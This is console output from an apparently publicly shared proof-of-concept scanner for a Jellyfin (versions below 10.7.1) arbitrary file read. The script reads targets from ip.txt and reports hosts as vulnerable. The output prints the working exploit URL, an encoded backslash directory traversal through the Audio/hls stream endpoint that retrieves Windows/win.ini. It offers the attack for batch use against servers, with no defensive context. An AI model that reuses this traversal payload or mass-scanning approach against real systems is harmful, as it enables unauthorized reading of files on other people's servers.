 C:\Users\peiqi\PycharmProjects\FOFA\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/FOFA/TEST.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: Jellyfin < 10.7.1
+  使用格式:  python3 poc.py
+  File         >>> ip.txt
+------------------------------------------
Please input Attack File
File >>> ip.txt
[o] 目标 http:// 存在漏洞(读取 windows/win.ini), 链接为:http:// Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
[o] 目标 http:// 存在漏洞(读取 windows/win.ini), 链接为:http:// 3/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
[x] 目标 http:// 98 请求失败
Process finished with exit code 0